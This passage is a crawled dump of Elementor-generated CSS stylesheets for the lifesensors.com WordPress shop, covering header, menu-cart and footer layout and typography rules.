);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-0139001{--grid-columns:1;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-360e1f1{--grid-columns:1;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ea7c8a7{--grid-columns:1;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-e048d97{--n-menu-title-font-size:var( --e-global-typography-ffbb1d3-font-size );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-03b6e71.e-con{--order:4;}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-input{font-size:0.85em;}.elementor-24927 .elementor-element.elementor-element-c37e617{--width:36%;--justify-content:center;}.elementor-24927 .elementor-element.elementor-element-c37e617.e-con{--order:2;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-319cbea.elementor-element{--align-self:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-f9544eb{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-2bc0418{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-dc0b409{--width:55%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-bf2583b{text-align:start;}.elementor-24927 .elementor-element.elementor-element-bf2583b img{width:70%;}.elementor-24927 .elementor-element.elementor-element-1fd3c11{--width:38%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-319e772{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-e003ea9 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-bb4421b{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-901790f .elementor-icon{font-size:20px;}.elementor-24927 .elementor-element.elementor-element-901790f .elementor-icon svg{height:20px;}.elementor-24927 .elementor-element.elementor-element-3e15f73{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-86eaa57{--main-alignment:center;--toggle-icon-size:20px;--cart-padding:20px 20px 20px 20px;--remove-item-button-size:15px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:5px;--view-cart-button-padding:5px 5px 5px 5px;}body:not(.rtl) .elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl .elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .widget_shopping_cart_content{--subtotal-divider-top-width:1px;--subtotal-divider-right-width:0px;--subtotal-divider-bottom-width:0px;--subtotal-divider-left-width:0px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:0.85em;line-height:1em;letter-spacing:0px;border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--view-cart{border-width:2px 2px 2px 2px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:0.85em;line-height:1em;letter-spacing:0px;border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--checkout{border-width:2px 2px 2px 2px;}.elementor-24927 .elementor-element.elementor-element-a5cc06a{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-cf75c83 .elementor-icon{font-size:20px;}.elementor-24927 .elementor-element.elementor-element-cf75c83 .elementor-icon svg{height:20px;}.elementor-24927 .elementor-element.elementor-element-f548e5a{font-size:0.85em;}}@media(min-width:768px){.elementor-24927 .elementor-element.elementor-element-c8af25b{--width:16%;}.elementor-24927 .elementor-element.elementor-element-0cf56fe{--width:57%;}.elementor-24927 .elementor-element.elementor-element-45a1efd{--content-width:1300px;}.elementor-24927 .elementor-element.elementor-element-9141c23{--width:33%;}.elementor-24927 .elementor-element.elementor-element-2db616b{--width:33%;}.elementor-24927 .elementor-element.elementor-element-b0a6153{--width:33%;}.elementor-24927 .elementor-element.elementor-element-d84a618{--width:34%;}.elementor-24927 .elementor-element.elementor-element-b377bba{--width:33%;}.elementor-24927 .elementor-element.elementor-element-4669fe2{--width:33%;}.elementor-24927 .elementor-element.elementor-element-ab3edee{--width:33%;}.elementor-24927 .elementor-element.elementor-element-e2fe187{--width:33%;}.elementor-24927 .elementor-element.elementor-element-31f7e42{--width:33%;}.elementor-24927 .elementor-element.elementor-element-ff9ac0a{--width:42.626%;}.elementor-24927 .elementor-element.elementor-element-e761254{--content-width:1300px;}.elementor-24927 .elementor-element.elementor-element-071068a{--width:36.579%;}.elementor-24927 .elementor-element.elementor-element-03b6e71{--width:18%;}.elementor-24927 .elementor-element.elementor-element-c37e617{--width:9%;}}/* Start custom CSS for container, class: .elementor-element-76e56d6 */.elementor-24927 .elementor-element.elementor-element-76e56d6.elementor-sticky--effects{ 
   background-color: rgba(255,255,255,0.5)!important; 
   backdrop-filter: saturate(180%) blur(20px);
   -webkit-backdrop-filter: saturate(180%) blur(20px);
}
.elementor-24927 .elementor-element.elementor-element-76e56d6{ 
   transition: background-color 1s ease !important;
}
.elementor-24927 .elementor-element.elementor-element-76e56d6.elementor-sticky--effects >.elementor-container{
   min-height: 70px;
}
.elementor-24927 .elementor-element.elementor-element-76e56d6 > .elementor-container{
   transition: min-height 1s ease !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-24949.css?ver=1768471402
body_size: 1587
content:
.elementor-24949 .elementor-element.elementor-element-1025981{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:70px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-24949 .elementor-element.elementor-element-1025981:not(.elementor-motion-effects-element-type-background), .elementor-24949 .elementor-element.elementor-element-1025981 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-24949 .elementor-element.elementor-element-adee328{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:50px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-5e242fa{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;text-align:center;}.elementor-24949 .elementor-element.elementor-element-5e242fa > .elementor-widget-container{background-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24949 .elementor-element.elementor-element-cf3479a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-f74d3dc );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-icon i{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-icon svg{fill:var( --e-global-color-46fde32 );transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-175736c{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-c912072{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-widget-container{text-align:left;}.elementor-24949 .elementor-element.elementor-element-c912072 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon{background-color:var( --e-global-color-dc287f9 );--icon-padding:0.3em;}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon i{color:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon svg{fill:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon:hover{background-color:var( --e-global-color-492119a );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon:hover i{color:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon:hover svg{fill:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-bb08fd4{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-24949 .elementor-element.elementor-element-63d8aa8 .elementor-heading-title{font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );color:#FFFFFF;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-icon i{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-icon svg{fill:var( --e-global-color-46fde32 );transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-f28d35d{--display:flex;}.elementor-24949 .elementor-element.elementor-element-d9b2c08 .elementor-heading-title{font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );color:#FFFFFF;}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-5396dc3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-17b55e5{--display:flex;}.elementor-24949 .elementor-element.elementor-element-e87da92 .elementor-heading-title{font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );color:#FFFFFF;}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-d2424bb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-8e5e786{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24949 .elementor-element.elementor-element-8e5e786:not(.elementor-motion-effects-element-type-background), .elementor-24949 .elementor-element.elementor-element-8e5e786 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-24949 .elementor-element.elementor-element-c8bf172{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF33;--border-color:#FFFFFF33;}.elementor-24949 .elementor-element.elementor-element-b5b2cdc{--display:flex;--justify-content:center;}.elementor-24949 .elementor-element.elementor-element-17b0498{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-641bee4{--display:flex;--justify-content:center;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 